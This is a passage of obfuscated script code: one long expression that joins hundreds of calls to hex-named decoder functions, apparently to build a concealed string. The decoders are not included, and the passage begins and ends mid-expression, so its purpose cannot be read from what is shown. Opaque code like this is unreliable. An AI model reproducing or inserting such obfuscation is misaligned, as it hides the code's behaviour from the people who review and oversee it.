O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0